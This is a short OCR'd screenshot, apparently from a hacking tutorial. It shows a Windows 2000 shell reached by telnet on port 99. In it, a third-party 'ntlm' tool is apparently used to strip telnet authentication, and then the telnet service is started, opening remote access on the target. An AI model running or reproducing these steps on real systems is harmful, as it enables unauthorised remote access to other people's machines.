 C:\WINNT\System32\cmd.exe - telnet 192.168.0.111 99
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-1998 Microsoft Corp.
C:\WINNT\system32>ntlm
Windows 2000 Telnet Dump, by Assassin, All Rights Reserved.
Done!
C:\WINNT\system32>
C:\WINNT\system32>net start telnet
Telnet 服务正在启动 .
Telnet 服务已经启动成功。
C:\WINNT\system32>
C:\WINNT\system32>_